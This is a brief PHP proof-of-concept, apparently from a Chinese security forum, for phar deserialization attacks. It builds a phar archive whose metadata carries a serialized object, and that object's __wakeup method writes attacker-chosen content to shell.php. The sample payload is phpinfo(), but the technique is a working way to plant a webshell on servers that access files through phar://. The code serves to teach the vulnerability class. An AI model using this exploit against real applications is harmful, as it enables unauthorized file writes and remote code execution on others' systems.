 <?php
class test{
var $test = '123';
function __wakeup(){
$fp = fopen("shell.php","w") ;
fwrite($fp,$this->test);
fclose($fp);
}
}
@unlink("phar.phar");
$evilclass = new test();
$evilclass->test = "<?php phpinfo();?>";
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($evilclass); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
中国白客联盟